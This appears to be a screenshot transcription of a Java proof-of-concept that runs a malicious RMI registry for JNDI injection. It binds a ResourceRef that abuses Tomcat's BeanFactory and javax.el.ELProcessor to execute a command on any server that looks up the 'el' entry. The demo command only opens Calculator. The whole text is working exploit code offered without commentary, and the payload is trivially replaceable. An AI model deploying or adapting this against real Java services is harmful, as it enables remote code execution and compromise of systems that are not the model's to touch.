 public class BeanFactoryRMIServer {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.createRegistry( port: 1099);
ResourceRef resourceRef = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: "", auth: "",
singleton: true, factory: "org.apache.naming.factory.BeanFactory", factoryLocation: null);
resourceRef.add(new StringRefAddr( addrType: "forceString", addr: "a=eval"));
resourceRef.add(new StringRefAddr( addrType: "a", addr: "Runtime.getRuntime().exec(\"open -a Calculator\")"));
// resourceRef.add(new StringRefAddr("a", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().ge
ReferenceWrapper referenceWrapper = new ReferenceWrapper(resourceRef);
registry.bind( name: "el", referenceWrapper);
System.out.println("rmi://127.0.0.1:1099/el");
}
}